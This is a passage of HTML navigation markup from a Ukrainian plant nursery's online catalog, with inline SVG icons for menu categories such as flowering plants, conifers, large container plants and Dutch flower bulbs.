c-19.796,9.599-37.382,11.237-52.421,4.832c-27.101-11.544-40.63-46.259-45.68-62.797c17.274-0.469,32.949,1.213,46.709,5.023 c4.179,1.151,8.489-1.292,9.643-5.463c1.154-4.171-1.29-8.489-5.463-9.643c-17.973-4.976-38.673-6.684-61.521-5.083 c-2.256,0.158-4.334,1.284-5.7,3.087c-1.366,1.805-1.885,4.11-1.425,6.324c0.544,2.622,13.831,64.414,57.238,82.951 c8.052,3.439,16.538,5.156,25.429,5.156c13.781-0.001,28.536-4.136,44.145-12.364c0.03,5.138-0.116,10.352-0.472,15.637 l0.311,0.021c-0.368,8.065-0.462,14.618-0.457,19.301H178.97c-4.329,0-7.837,3.508-7.837,7.837v31.88v32.668 c0,15.404,12.532,27.936,27.936,27.936h107.138c15.404,0,27.936-12.532,27.936-27.936v-32.668v-31.883 c0-4.329-3.508-7.837-7.837-7.837h-65.944c0.003-9.585,0.433-27.7,2.948-50.54c14.591,7.288,28.42,10.956,41.388,10.956 c8.89,0,17.379-1.718,25.429-5.156c43.407-18.537,56.694-80.331,57.238-82.951c0.459-2.214-0.061-4.519-1.425-6.324 c-1.366-1.803-3.444-2.929-5.7-3.087c-56.77-3.984-89.412,13.358-107.215,29.565c8.054-34.348,21.641-74.1,44.537-109.669 c6.919,3.679,19.052,8.626,34.288,8.626c10.893,0,23.37-2.531,36.648-9.864c3.789-2.093,5.163-6.86,3.071-10.649 c-2.093-3.788-6.859-5.165-10.649-3.071c-32.863,18.151-59.214-0.678-60.291-1.468c-0.584-0.436-1.225-0.789-1.906-1.048 c-0.066-0.025-6.477-2.565-13.707-8.714c-0.05-0.145-0.096-0.29-0.144-0.436c-0.1-0.3-0.2-0.601-0.29-0.9 c-0.046-0.15-0.085-0.3-0.129-0.45c-0.094-0.328-0.185-0.656-0.267-0.982c-0.03-0.121-0.056-0.24-0.085-0.362 c-0.085-0.356-0.165-0.713-0.235-1.068c-0.018-0.091-0.033-0.182-0.05-0.273c-0.072-0.383-0.138-0.766-0.192-1.147 c-0.009-0.066-0.018-0.132-0.026-0.199c-0.055-0.404-0.102-0.809-0.139-1.211c-0.004-0.046-0.007-0.091-0.01-0.137 c-0.036-0.421-0.062-0.84-0.076-1.258c-0.001-0.032-0.002-0.065-0.003-0.096c-0.014-0.429-0.016-0.858-0.006-1.284 c0-0.024,0.001-0.048,0.002-0.073c0.01-0.433,0.032-0.863,0.066-1.293c0.001-0.022,0.003-0.044,0.005-0.066 c0.034-0.428,0.08-0.855,0.137-1.28c0.003-0.027,0.007-0.053,0.01-0.08c0.057-0.417,0.126-0.833,0.205-1.249 c0.007-0.038,0.014-0.074,0.021-0.111c0.078-0.4,0.167-0.799,0.266-1.197c0.013-0.053,0.026-0.107,0.04-0.159 c0.096-0.378,0.203-0.755,0.318-1.132c0.022-0.073,0.044-0.146,0.066-0.219c0.11-0.352,0.231-0.702,0.357-1.053 c0.036-0.097,0.069-0.194,0.106-0.292c0.12-0.323,0.251-0.646,0.386-0.968c0.051-0.122,0.099-0.244,0.153-0.366 c0.118-0.273,0.247-0.545,0.374-0.818c0.087-0.184,0.171-0.369,0.262-0.552c0.13-0.261,0.266-0.522,0.405-0.784 c0.094-0.177,0.187-0.354,0.285-0.532c0.168-0.304,0.345-0.605,0.523-0.906c0.081-0.135,0.159-0.269,0.241-0.403 c0.212-0.345,0.433-0.688,0.658-1.03c0.055-0.085,0.111-0.169,0.167-0.253c0.267-0.397,0.544-0.793,0.83-1.186 c0.016-0.022,0.031-0.044,0.048-0.066c12.315-16.832,41.48-29.687,67.087-37.951c19.365-6.184,35.347-9.313,36.803-9.593 c0.013-0.002,0.026-0.005,0.039-0.007l32.967-5.485c-12.036,29.672-25.525,52.98-40.178,69.401 c-2.882,3.23-2.6,8.184,0.629,11.065c3.231,2.883,8.185,2.601,11.065-0.629c17.997-20.168,34.182-49.473,48.105-87.104 C466.782,79.492,466.282,76.555,464.503,74.401z M152.711,102.707c-1.925,7.697-4.948,21.038-7.14,36.572 c-17.012-3.522-29.402-5.472-36.521-6.464l-0.372-47.427L152.711,102.707z M66.523,146.114l27.55,1.16 c0.088,0.007,0.176,0.014,0.263,0.018c0.038,0.002,0.077,0.004,0.117,0.006c4.06,0.344,22.449,2.101,49.298,7.624 c-2.711,30.255,0.326,53.258,9.036,68.625c0.039,0.069,0.077,0.138,0.117,0.206c0.3,0.525,0.607,1.04,0.922,1.545 c0.084,0.136,0.166,0.273,0.251,0.407c0.325,0.514,0.658,1.019,0.997,1.514c0.046,0.068,0.09,0.139,0.136,0.207 c0.008,0.012,0.018,0.023,0.025,0.034c0.429,0.619,0.87,1.219,1.322,1.808c0.123,0.161,0.251,0.317,0.375,0.475 c0.195,0.248,0.386,0.499,0.585,0.741c0.09,0.11,0.187,0.21,0.278,0.319c0.371,0.444,0.75,0.875,1.135,1.299 c0.167,0.184,0.332,0.371,0.502,0.552c0.484,0.517,0.979,1.016,1.483,1.503c0.063,0.061,0.122,0.128,0.186,0.188 C136.144,232.872,102.16,214.411,66.523,146.114z M202.595,220.206c-0.63,0.317-1.241,0.741-1.764,1.213 c-0.055,0.049-5.233,4.675-13.949,8.389c-0.151-0.02-0.3-0.044-0.45-0.065c-0.315-0.045-0.629-0.09-0.938-0.143 c-0.154-0.026-0.304-0.057-0.457-0.087c-0.338-0.064-0.675-0.129-1.006-0.202c-0.117-0.026-0.231-0.055-0.348-0.083 c-0.362-0.085-0.721-0.173-1.074-0.271c-0.085-0.023-0.168-0.049-0.252-0.073c-0.381-0.109-0.759-0.223-1.13-0.346 c-0.055-0.019-0.111-0.039-0.167-0.057c-0.395-0.134-0.786-0.275-1.17-0.426c-0.033-0.014-0.068-0.027-0.101-0.041 c-0.402-0.16-0.798-0.328-1.188-0.507c-0.019-0.008-0.038-0.018-0.056-0.026c-0.401-0.185-0.795-0.379-1.183-0.584 c-0.012-0.006-0.023-0.011-0.034-0.018c-0.392-0.208-0.778-0.425-1.158-0.654c-0.008-0.005-0.018-0.01-0.026-0.016 c-0.378-0.229-0.751-0.467-1.116-0.716c-0.012-0.008-0.023-0.016-0.034-0.023c-0.358-0.245-0.711-0.499-1.056-0.764 c-0.021-0.016-0.041-0.031-0.062-0.047c-0.333-0.256-0.66-0.522-0.982-0.797c-0.032-0.027-0.064-0.054-0.096-0.081 c-0.305-0.263-0.604-0.536-0.899-0.816c-0.047-0.044-0.094-0.088-0.14-0.133c-0.275-0.264-0.543-0.538-0.809-0.817 c-0.063-0.066-0.126-0.131-0.189-0.198c-0.242-0.26-0.481-0.53-0.717-0.804c-0.079-0.092-0.16-0.183-0.238-0.276 c-0.199-0.236-0.392-0.481-0.584-0.726c-0.119-0.152-0.238-0.301-0.355-0.455c-0.184-0.243-0.364-0.493-0.543-0.745 c-0.108-0.153-0.216-0.303-0.323-0.458c-0.204-0.298-0.403-0.602-0.6-0.909c-0.076-0.12-0.155-0.239-0.23-0.36 c-0.221-0.354-0.436-0.715-0.646-1.081c-0.045-0.078-0.09-0.155-0.135-0.233c-0.24-0.424-0.474-0.856-0.702-1.296 c-0.009-0.018-0.018-0.034-0.027-0.052c-9.554-18.533-8.018-50.36-3.964-76.957c3.192-20.525,7.656-36.461,7.893-37.297 l9.824-31.913c38.358,43.605,55.823,82.334,50.596,112.506C225.241,208.278,203.486,219.748,202.595,220.206z M318.471,484.064 c-0.001,6.762-5.502,12.263-12.264,12.263H199.071c-6.763,0-12.263-5.501-12.263-12.263v-24.831h131.663V484.064z M318.47,427.35 v16.21H186.807v-16.21H318.47z M281.625,317.561c19.775-19.274,50.047-28.806,87.983-27.812 c-5.052,16.545-18.582,51.252-45.678,62.793c-15.035,6.405-32.625,4.769-52.42-4.832l64.87-31.634 c3.891-1.896,5.507-6.589,3.609-10.478c-1.896-3.889-6.588-5.506-10.478-3.609l-58.714,28.632 C273.53,326.486,277.066,322.003,281.625,317.561z M295.371,134.998c-0.04,0.059-0.078,0.117-0.118,0.174 c-0.34,0.511-0.669,1.023-0.985,1.538c-0.08,0.13-0.162,0.258-0.24,0.388c-0.319,0.528-0.626,1.057-0.921,1.59 c-0.038,0.067-0.078,0.132-0.115,0.2c-0.006,0.012-0.012,0.024-0.019,0.036c-0.362,0.66-0.702,1.325-1.027,1.992 c-0.09,0.185-0.173,0.37-0.261,0.555c-0.133,0.282-0.272,0.564-0.398,0.847c-0.057,0.129-0.103,0.259-0.159,0.389 c-0.234,0.537-0.452,1.075-0.662,1.615c-0.087,0.224-0.178,0.447-0.261,0.672c-0.247,0.666-0.472,1.333-0.683,2.002 c-0.026,0.085-0.061,0.168-0.087,0.254c-9.839-22.985-8.517-61.635,36.643-124.044l11.281,25.166 c0.031,0.077,0.065,0.154,0.098,0.232c0.017,0.038,0.033,0.078,0.052,0.12c1.511,3.8,8.163,21.049,15.217,47.501 C324.441,107.328,305.218,120.332,295.371,134.998z M367.529,90.859c-4.456-16.793-8.25-28.747-10.545-35.558l42.258-21.535 l4.194,47.13C395.691,82.615,382.405,85.875,367.529,90.859z"/>
                        </g>
                    </g></svg>
                Квітучі рослини            </a>
        </li>

        <!--<li class="jmenu_main osn" data-id="1272">
        <a href="/ua/catalog/cat/komnatnye_rasteniya/" class="root-item">
                    </a>
    </li> -->

        <li class="jmenu_main osn" data-id="1308">
            <a href="/ua/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/" class="root-item">
                <svg version="1.1" id="_x32_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M440.781,203.438c1.188-6.375,1.781-12.781,1.781-19.125c0-45.875-29.094-85.984-71.813-100.625 C354.859,33.969,308.953,0,256,0s-98.875,33.969-114.75,83.688c-42.734,14.625-71.813,54.75-71.813,100.625 c0,6.344,0.594,12.75,1.766,19.125c-24.813,22.813-38.844,54.547-38.844,88.531c0,66.516,54.109,120.625,120.625,120.625 c13.219,0,26.125-2.125,38.531-6.313c14.422,10.219,31.078,16.828,48.484,19.359V512h8h16h8v-86.359 c17.406-2.531,34.063-9.141,48.484-19.359c12.391,4.188,25.313,6.313,38.531,6.313c66.516,0,120.625-54.109,120.625-120.625 C479.641,257.984,465.594,226.25,440.781,203.438z M359.016,380.594c-12.094,0-23.828-2.406-34.922-7.156L315,369.531l-7.563,6.406 c-12.313,10.438-27.516,16.844-43.438,18.469v-41.875l62.547-71.469L314.5,270.531L264,328.25v-58.938l50.438-57.656 l-12.047-10.531L264,245v-90.344h-16v90.359l-38.406-43.891l-12.047,10.531L248,269.313v58.938l-50.5-57.719l-12.047,10.531 L248,352.531v41.875c-15.938-1.625-31.125-8.031-43.453-18.469L197,369.531l-9.109,3.906c-11.078,4.75-22.828,7.156-34.906,7.156 c-48.875,0-88.625-39.75-88.625-88.625c0-27.516,12.563-53.031,34.453-70l8.563-6.656l-2.984-10.406 c-1.969-6.844-2.953-13.781-2.953-20.594c0-34.344,23.297-64.063,56.656-72.266l9.5-2.344l2.25-9.516 C179.344,60.031,214.766,32,256,32s76.656,28.031,86.141,68.188l2.25,9.516l9.5,2.344c33.359,8.203,56.672,37.922,56.672,72.266 c0,6.813-1,13.75-2.969,20.594l-2.984,10.406l8.563,6.656c21.906,16.969,34.469,42.484,34.469,70 C447.641,340.844,407.875,380.594,359.016,380.594z"/>
                    </g></svg>
                Декоративні рослини            </a>
        </li>

        <li class="jmenu_main osn" data-id="853">
            <a href="/ua/catalog/cat/542/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M461.75,447.5l-83.703-125.344h46.75l-84.141-126.047h46.281L256,0L125.047,196.109h46.281L87.188,322.156 h46.75L50.25,447.5h189.625V512h8.063h16.125h8.063v-64.5H461.75z M176.047,299.938h-46.734l84.125-126.016h-46.281L256,40.875 l88.828,133.047h-46.297l84.156,126.016h-46.75l83.703,125.359H264.063v-37.391l63.047-72.031l-12.141-10.625l-50.906,58.188 v-59.406l50.844-58.109l-12.141-10.609l-38.703,44.234V171.469h-16.125v108.063l-38.703-44.219l-12.141,10.609l50.844,58.109 v59.391l-50.906-58.172l-12.125,10.625l63.031,72.031v37.391H92.359L176.047,299.938z"/>
                    </g></svg>
                Хвойні рослини            </a>
        </li>

        <li class="jmenu_main osn" data-id="2884">
            <a href="/ua/catalog/cat/krupnomery/" class="root-item">
                <svg height="800px" width="800px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.64 512.64" xml:space="preserve"><g
                            transform="translate(1 1)">
                        <g>
                            <path d="M508.571,387.053l-54.613-54.613h31.573c3.413,0,5.12,0,6.827-3.413c1.707-3.413,1.707-6.827-0.853-9.387l-47.147-55.467 h24.107c3.413,0,5.973-1.707,6.827-3.413c1.707-3.413,0.853-6.827-0.853-9.387l-45.067-55.467h22.027 c3.413,0,5.973-1.707,7.68-4.267c1.707-3.413,0.853-6.827-0.853-9.387l-59.733-76.8c-3.413-4.267-10.24-4.267-13.653,0 l-42.654,54.626l-49.506-49.506h30.72c3.413,0,5.973-1.707,6.827-5.12c1.707-3.413,0.853-6.827-0.853-9.387L252.571,2.2 c-2.56-4.267-9.387-4.267-12.8,0l-76.8,93.867c-1.707,2.56-2.56,5.973-0.853,9.387s4.267,5.12,7.68,5.12h30.72l-39.719,39.719 L125.425,104.6c-3.413-4.267-10.24-4.267-13.653,0l-59.733,76.8c-1.707,2.56-2.56,6.827-0.853,9.387 c1.707,3.413,4.267,5.12,7.68,5.12h19.787l-43.68,53.76c-1.707,2.56-2.56,6.827-0.853,9.387c1.707,3.413,4.267,5.12,7.68,5.12 h21.803l-45.696,53.76c-1.707,2.56-2.56,5.973-0.853,9.387c1.707,3.413,4.267,5.12,7.68,5.12h30.72L1.691,386.2 c-2.56,2.56-2.56,5.973-1.707,9.387c0.853,3.413,4.267,5.12,7.68,5.12h76.8v102.4c0,5.12,3.413,8.533,8.533,8.533h51.2 c5.12,0,8.533-3.413,8.533-8.533v-102.4h59.733v102.4c0,5.12,3.413,8.533,8.533,8.533h68.267c5.12,0,8.533-3.413,8.533-8.533 v-102.4h59.733v102.4c0,5.12,3.413,8.533,8.533,8.533h51.2c5.12,0,8.533-3.413,8.533-8.533v-102.4h76.8 c3.413,0,6.827-1.707,7.68-4.267C511.985,393.027,511.131,389.613,508.571,387.053z M289.265,349.507h-68.267h-97.28 l20.247-17.799c0.867-0.288,1.76-0.63,2.793-0.974l40.96-36.693c0.729-0.729,1.333-1.538,1.811-2.39l11.842-10.41h89.6 l77.653,68.267H289.265z M169.502,209.856l-11.568-13.949h25.517L169.502,209.856z M141.638,261.613l65.707-65.707h78.507 l39.814,39.814c0.441,0.989,1.098,1.951,2,2.853l20.692,19.953c0.378,1.436,1.184,2.777,2.348,3.94l1.707,1.707H168.945h-29.867 L141.638,261.613z M352.92,195.907l-19.543,23.633l-23.633-23.633H352.92z M466.758,315.373H356.174l-38.571-34.133h56.994 c3.413,0,6.827-1.707,7.68-5.12c1.707-3.413,0.853-6.827-1.707-9.387l-2.56-2.56h45.227L466.758,315.373z M450.545,247.107h-89.6 l-15.36-15.36l29.013-35.84h34.133L450.545,247.107z M391.665,124.227l42.667,54.613h-73.387l-6.827-6.827L391.665,124.227z M246.598,21.827l58.88,71.68h-33.279c0,0-0.001,0-0.001,0h-51.2c0,0-0.001,0-0.001,0h-33.279L246.598,21.827z M268.785,110.573 l68.267,68.267h-47.787h-85.333h-47.787l68.267-68.267H268.785z M118.598,124.227l29.013,38.4l-15.36,15.36H97.265 c-1.124,0-2.243,0.34-3.294,0.853H75.931L118.598,124.227z M101.531,195.907h34.133l21.333,26.453l-24.747,24.747H82.758h-23.04 L101.531,195.907z M86.171,264.173h29.013l-2.56,2.56c-2.56,2.56-2.56,5.973-1.707,9.387c0.853,3.413,4.267,5.12,7.68,5.12h46.933 l4.267,5.12l-32.427,29.013h-61.44H43.505L86.171,264.173z M135.665,494.573h-34.133v-93.867h34.133V494.573z M144.198,383.64 h-51.2H28.145l51.2-50.347h38.281l-21.214,18.773c-2.56,2.56-3.413,5.973-2.56,9.387c0.853,2.56,4.267,5.12,7.68,5.12h110.933 v17.067H144.198z M280.731,494.573h-51.2v-102.4v-25.6h51.2v25.6V494.573z M408.731,494.573h-34.133v-93.867h34.133V494.573z M417.265,383.64h-51.2h-68.267v-17.067h93.867c3.413,0,6.827-2.56,8.533-5.12c0.25-0.998,0.335-1.994,0.293-2.97 c0.115-2.675-0.825-5.241-2.853-7.27l-21.992-18.609l-0.186-0.164h55.458l51.2,51.2H417.265z"/>
                        </g>
                    </g></svg>
                Крупноміри у контейнерах                <span class="label-new">new</span>
            </a>
        </li>

        <li class="jmenu_main osn" data-id="405">
            <a href="/ua/catalog/cat/269/" class="root-item">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="800px" width="800px" version="1.1" id="Layer_1" viewBox="0 0 512.00 512.00" xml:space="preserve"
                     stroke-width="0.00512"><g id="SVGRepo_bgCarrier" stroke-width="0"/>
                    <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
                    <g id="SVGRepo_iconCarrier">
                        <g>
                            <g>
                                <path d="M383.059,436.719c-2.994-1.24-6.443-0.555-8.736,1.738l-18.739,18.739l-11.679-17.517c-3.119-4.677-10.222-4.677-13.34,0 l-10.432,15.648l-10.432-15.648c-3.119-4.677-10.222-4.677-13.34,0l-10.432,15.648l-9.086-13.628V252.201h9.086 c51.572,0,93.528-41.956,93.528-93.528V128.09c0-4.427-3.589-8.017-8.017-8.017s-8.017,3.589-8.017,8.017v30.583 c0,42.731-34.764,77.495-77.495,77.495h-9.086v-94.597c0-49.461,38.156-90.178,86.58-94.26v39.092 c0,4.427,3.589,8.017,8.017,8.017c4.427,0,8.017-3.589,8.017-8.017V38.957c0-4.427-3.589-8.017-8.017-8.017 c-23.52,0-45.345,7.383-63.29,19.946c-7.763-18.276-19.32-34.965-33.811-48.689c-3.092-2.929-7.934-2.929-11.025,0 c-14.482,13.716-26.054,30.412-33.818,48.685c-17.945-12.56-39.767-19.941-63.284-19.941c-4.427,0-8.017,3.589-8.017,8.017 v119.716c0,51.572,41.956,93.528,93.528,93.528h9.086v189.498l-9.086,13.628l-10.432-15.648c-3.119-4.677-10.222-4.677-13.34,0 l-10.432,15.648l-10.432-15.648c-3.119-4.677-10.222-4.677-13.34,0l-11.678,17.517l-18.739-18.739 c-4.947-4.948-13.686-1.32-13.686,5.667v59.858c0,4.427,3.589,8.017,8.017,8.017h51.663c4.427,0,8.017-3.589,8.017-8.017 c0-4.427-3.589-8.017-8.017-8.017h-43.646v-32.488l11.968,11.968c3.523,3.524,9.577,2.921,12.338-1.222l10.432-15.648 l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648 l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648 l10.432,15.648c2.761,4.143,8.816,4.746,12.338,1.222l11.968-11.967v32.487H251.368c-4.427,0-8.017,3.589-8.017,8.017 c0,4.427,3.589,8.017,8.017,8.017h128.623c4.427,0,8.017-3.589,8.017-8.017v-59.858 C388.008,440.883,386.055,437.96,383.059,436.719z M260.81,236.168h-9.086c-42.73,0-77.495-34.764-77.495-77.495V47.31 c48.424,4.082,86.58,44.799,86.58,94.26V236.168z M242.49,61.512c5.927-15.532,14.931-29.92,26.337-42.124 c11.409,12.207,20.401,26.591,26.331,42.129c-11.33,10.801-20.372,23.98-26.331,38.721 C262.867,85.493,253.823,72.314,242.49,61.512z"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <path d="M438.884,231.312c-1.556-1.556-3.68-2.406-5.883-2.345c-40.957,1.097-79.471,17.659-108.449,46.637 c-28.978,28.978-45.54,67.492-46.637,108.449c-0.119,4.516,3.711,8.361,8.228,8.228c40.957-1.097,79.471-17.659,108.449-46.637 c28.978-28.978,45.54-67.493,46.637-108.449C441.288,234.995,440.441,232.868,438.884,231.312z M383.255,334.307 c-20.843,20.843-47.173,34.54-75.725,39.697l69.579-69.579c3.131-3.131,3.131-8.207,0-11.337c-3.131-3.131-8.207-3.131-11.337,0 l-69.579,69.579c5.157-28.551,18.853-54.881,39.697-75.725c23.996-23.996,55.261-38.526,88.817-41.451 C421.781,279.046,407.251,310.31,383.255,334.307z"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <path d="M213.101,275.604c-28.978-28.978-67.492-45.54-108.449-46.637c-4.527-0.11-8.349,3.695-8.228,8.228 c1.097,40.956,17.659,79.471,46.637,108.449c28.978,28.978,67.492,45.54,108.449,46.637c0.072,0.002,0.143,0.003,0.215,0.003 c4.437,0,8.13-3.789,8.014-8.232C258.641,343.096,242.079,304.581,213.101,275.604z M160.546,304.424l69.579,69.579 c-28.551-5.157-54.881-18.853-75.725-39.697c-23.997-23.996-38.527-55.26-41.452-88.815c33.556,2.924,64.821,17.456,88.817,41.451 c20.843,20.843,34.54,47.173,39.697,75.725l-69.579-69.579c-3.131-3.131-8.207-3.131-11.337,0 C157.415,296.218,157.415,301.294,160.546,304.424z"/>
                            </g>
                        </g>
                    </g></svg>
                Цибулини квітів з Нідерландів                <span class="label-new" style="background: #ffb800;">hot</span>
            </a>
        </li>

        <li class="jmenu_main osn" data-id="5908">
            <a href="/ua/catalog/cat/gollandskie_rasteniya/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 256 256" enable-background="new 0 0 256 256"
                     xml:space="preserve"><g>
                        <g>
                            <g>
                                <path d="M30.5,50.2c-7.7,1.6-14.7,6.6-17.7,12.7C10,68.7,10,67.4,10,128.4c0,60.9-0.1,58.9,2.9,64.8c2.1,4.2,5.7,7.7,10.5,10c7.3,3.5,0,3.3,104.6,3.3c104.6,0,97.3,0.2,104.6-3.3c6.9-3.4,11.1-8.8,12.7-16.3c1-4.8,1-113.1,0-118c-1.6-7.5-5.8-12.9-12.7-16.3c-7.3-3.5,0-3.3-104.9-3.3C47.6,49.5,33.3,49.6,30.5,50.2z M224.2,57.9c6.3,1.5,10.6,4.8,12.6,9.9l1.1,2.6V128v57.6l-1.1,2.6c-1.4,3.5-3.6,5.9-6.9,7.7c-5.7,3,0.8,2.9-101.9,2.9s-96.3,0.2-101.9-2.9c-3.3-1.8-5.5-4.2-6.9-7.7l-1.1-2.6V128V70.4l1.1-2.6c2-4.9,6.3-8.3,12.3-9.8C35.7,57,219.9,56.9,224.2,57.9z"/>
                                <path d="M126.4,71.8c-1.4,3.2-1.4,3.2-5.4,3.7c-1.5,0.1-2.7,0.4-2.7,0.6c0,0.2,1.1,1.4,2.4,2.7l2.4,2.4l-0.6,3.3c-0.3,1.8-0.5,3.4-0.3,3.5c0.1,0.1,1.5-0.5,3-1.4l2.8-1.6l2.8,1.6c1.6,0.9,3,1.5,3,1.4c0.1-0.1,0-1.7-0.3-3.5l-0.6-3.3l2.4-2.4c1.3-1.3,2.4-2.5,2.4-2.7c0-0.1-1.2-0.4-2.6-0.6c-4-0.5-4.1-0.5-5.4-3.7c-0.7-1.7-1.4-3-1.6-3C127.8,68.8,127,70.1,126.4,71.8z"/>
                                <path d="M98.3,80.2l0.2,3.6l-2.6,2.1l-2.6,2.1l2.7,0.8c1.5,0.5,3,0.8,3.3,0.8s1,1,1.5,2.2c0.5,1.2,1.2,2.8,1.5,3.5l0.6,1.3l1.8-2.8c1.7-2.8,1.8-2.9,3.9-2.9c1.2,0,2.7-0.2,3.4-0.4l1.2-0.3l-2-2.4c-2.3-2.8-2.4-3-1.4-6.5c0.4-1.4,0.7-2.7,0.7-2.9c0-0.2-1.5,0.2-3.2,0.9l-3.2,1.2l-2.7-1.9c-1.5-1-2.8-1.9-3-1.9C98.2,76.6,98.2,78.2,98.3,80.2z"/>
                                <path d="M154.6,78.5l-2.7,1.9l-3.3-1.2l-3.3-1.2l0.3,1.1c0.1,0.6,0.5,2.1,0.8,3.4l0.6,2.4l-2.1,2.7l-2.1,2.7l1.4,0.3c0.8,0.1,2.3,0.3,3.4,0.3c1.9,0,2,0.1,3.6,2.8c0.9,1.5,1.8,2.8,1.8,2.8c0.1,0,0.7-1.5,1.4-3.3s1.5-3.3,1.8-3.4c0.3-0.1,1.8-0.6,3.5-1l2.9-0.8l-2.6-2.1l-2.6-2.1l0.2-3.6c0.1-1.9,0.1-3.5,0-3.5C157.4,76.7,156,77.5,154.6,78.5z"/>
                                <path d="M85.6,96.2l-2,2.6l-3.7-0.3l-3.7-0.3l2.1,2.9l2.1,2.9l-1.1,3c-0.6,1.6-1,3-0.9,3.2c0.1,0.1,1.6-0.1,3.2-0.6l3-0.8l2.9,2.3l3,2.4l0.1-3.5l0.1-3.6l2.5-1.5c1.4-0.8,2.6-1.7,2.7-1.9c0-0.2-1.2-0.9-2.9-1.4c-3.3-1.2-3.5-1.4-4.4-4.9c-0.3-1.3-0.7-2.5-0.9-2.7C87.7,93.8,86.7,94.8,85.6,96.2z"/>
                                <path d="M167.8,94.2c-0.1,0.3-0.6,1.8-1,3.4l-0.8,2.8l-3.1,1.2c-1.7,0.6-3,1.3-3,1.5c0.1,0.2,1.3,1.1,2.7,1.9l2.5,1.5l0.1,3.6l0.1,3.5l3-2.3l3-2.4l3,0.8c1.7,0.4,3.1,0.6,3.2,0.6c0.1-0.1-0.3-1.6-0.9-3.2l-1.1-2.9l2.1-3l2.1-2.9l-3.7,0.3l-3.7,0.3l-2-2.5C168.2,93.5,168.1,93.4,167.8,94.2z"/>
                                <path d="M75.8,119.1c-0.1,0.6-0.4,2.1-0.6,3.5l-0.3,2.4l-3.2,1.5c-1.8,0.8-3.2,1.5-3.2,1.6c0,0.1,1.4,0.8,3.2,1.6l3.2,1.5l0.3,2.6c0.6,4.5,0.6,4.6,3.4,1.8L81,133l2.6,0.4c1.4,0.2,3.1,0.5,3.7,0.6c1,0.2,1,0.1-0.7-2.9l-1.7-3.1l1.7-3l1.7-3.1l-1.7,0.3c-1,0.1-2.6,0.4-3.6,0.6c-1.8,0.3-1.9,0.2-4.4-2.2C76.1,118.1,76,118,75.8,119.1z"/>
                                <path d="M177.4,120.5l-2.4,2.5l-2.6-0.4c-1.4-0.2-3.1-0.5-3.7-0.6c-1-0.3-1-0.1,0.6,2.9l1.8,3.1l-1.7,3.1c-1.7,3-1.7,3.1-0.7,2.9c0.6-0.1,2.3-0.4,3.7-0.6l2.6-0.4l2.4,2.5c2.7,2.8,2.8,2.7,3.3-1.8l0.3-2.6l3.2-1.5c1.8-0.8,3.2-1.5,3.2-1.6c0-0.1-1.4-0.8-3.2-1.6l-3.2-1.5l-0.3-2.6C180.1,117.8,180.1,117.8,177.4,120.5z"/>
                                <path d="M87.6,144.9l-2.8,2.3l-3.1-0.8c-1.7-0.4-3.1-0.6-3.2-0.6c-0.1,0.1,0.3,1.6,0.9,3.2l1.1,2.9l-2.1,3l-2.1,3l3.7-0.3l3.7-0.3l2,2.6c1.1,1.4,2.1,2.4,2.3,2.2c0.2-0.2,0.6-1.4,0.9-2.7c0.9-3.5,1.1-3.7,4.4-4.9c1.7-0.6,3-1.2,2.9-1.4c-0.1-0.2-1.3-1.1-2.7-1.9l-2.5-1.5l-0.2-3.5l-0.2-3.5L87.6,144.9z"/>
                                <path d="M165.2,146l-0.1,3.6l-2.5,1.5c-1.4,0.8-2.6,1.7-2.7,1.9c0,0.2,1.2,0.9,2.9,1.4c3.3,1.2,3.5,1.4,4.4,4.9c0.3,1.2,0.7,2.5,0.9,2.7s1.2-0.8,2.3-2.2l2-2.6l3.7,0.3l3.7,0.3l-2.1-2.9l-2.1-3l1.1-3c0.6-1.6,1-3,0.9-3.2c-0.1-0.1-1.6,0.1-3.2,0.6l-3,0.8l-3-2.4l-2.9-2.4L165.2,146z"/>
                                <path d="M101.4,162.8c-0.7,1.8-1.5,3.4-1.8,3.5c-0.2,0-1.8,0.5-3.4,1l-3,0.8l2.7,2.1l2.7,2l-0.3,3.6c-0.1,2-0.1,3.6,0,3.6c0.1,0,1.4-0.9,3-1.9l2.7-1.9l3.2,1.2c1.8,0.6,3.2,1.1,3.2,0.9c0-0.2-0.3-1.5-0.7-2.9c-1-3.6-0.9-3.8,1.3-6.5c2.4-2.8,2.2-3-2.1-3.1l-2.6,0l-1.7-2.8c-0.9-1.5-1.8-2.8-1.8-2.8C102.8,159.6,102.1,161,101.4,162.8z"/>
                                <path d="M151.2,162.3l-1.7,2.8l-2.6,0c-4.3,0-4.5,0.3-2.1,3.1c2.3,2.8,2.3,3,1.3,6.5c-0.4,1.4-0.7,2.7-0.7,2.9c0,0.2,1.5-0.2,3.2-0.9l3.2-1.2l2.7,1.9c1.5,1,2.8,1.9,3,1.9c0.1,0,0.1-1.6,0-3.6l-0.3-3.6l2.7-2l2.7-2.1l-3-0.8c-1.6-0.5-3.2-0.9-3.5-1c-0.3-0.1-1.1-1.6-1.8-3.4c-0.7-1.8-1.3-3.3-1.4-3.3S152.2,160.8,151.2,162.3z"/>
